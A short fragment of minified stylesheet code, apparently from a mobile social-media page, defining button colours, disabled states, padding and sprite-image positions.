.btnN{background:linear-gradient(#df4451, #b91d2e);border-color:#b3373e #9e232c #941723}.touch .btnN.touched{background:linear-gradient(#b00930, #8b000f);border-color:#912c33 #ad2d37 #b41d2b}.touch .btn[disabled] .img,.touch .btn[disabled].touched .img{opacity:.5}.touch .btnD[disabled],.touch .btnC.bgb[disabled],.touch .btnI[disabled]{opacity:1;color:#a7abb5;text-shadow:none}.touch .btnD.bgb[disabled],.touch .btnC[disabled],.touch .btnI.bgb[disabled]{opacity:1;color:#9dabce;text-shadow:none}.touch .btnS[disabled]{opacity:1;color:#aecd9c;text-shadow:none}.touch .btnN[disabled]{opacity:1;color:#e4969c;text-shadow:none}
._597g .img{margin-right:6px;vertical-align:baseline}._597g{padding:8px}.touch ._597g{padding:30px}
.word_break{display:inline-block}
._56bg{border:0;display:block;margin:0;padding:0}._5kpc{color:#4b4f56}._59zc ._59zd{color:#1d2129;font-size:small}.touch ._56bg{-webkit-appearance:none;box-sizing:border-box;width:100%}
.sp_lFt8ZXDwt9Q{background-image:url(/rsrc.php/v3/y6/r/5BL7iDsZlQJ.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:20px;width:20px}.sp_lFt8ZXDwt9Q.sx_d32c22{background-position:-19px -25px}.sp_lFt8ZXDwt9Q.sx_23169d{width:12px;height:12px;background-position:-82px -25px}.sp_lFt8ZXDwt9Q.sx_cf17dd{width:18px;height:32px;background-position:0 -25px}.sp_lFt8ZXDwt9Q.sx_97d7ed{width:123px;height:24px;background-position:0 0}.sp_lFt8ZXDwt9Q.sx_f4c4cd{background-position:-40px -25px}.sp_lFt8ZXDwt9Q.sx_2a4ed9{background-position:-61px -25px}

#bootloader_QonFc{height:42px;}.bootloader_QonFc{display:block!important;}
</file>
